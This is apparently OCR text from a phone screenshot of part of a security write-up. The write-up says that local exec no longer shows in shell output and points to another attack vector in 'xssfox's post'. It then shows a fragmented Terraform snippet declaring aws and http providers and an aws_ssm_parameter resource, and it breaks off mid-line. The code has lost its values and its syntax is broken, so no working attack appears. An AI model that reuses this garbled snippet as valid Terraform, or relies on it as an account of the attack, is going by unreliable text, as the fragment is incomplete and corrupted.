
Local exec is no longer visible in the shell output
Another attack vector was outlined
in xssfox's post
:
terraform
  required_providers
    aws
 =
      source  
=
    http
 =
resource
 "aws_ssm_parameter"
 "param"
  name
  =
 var
.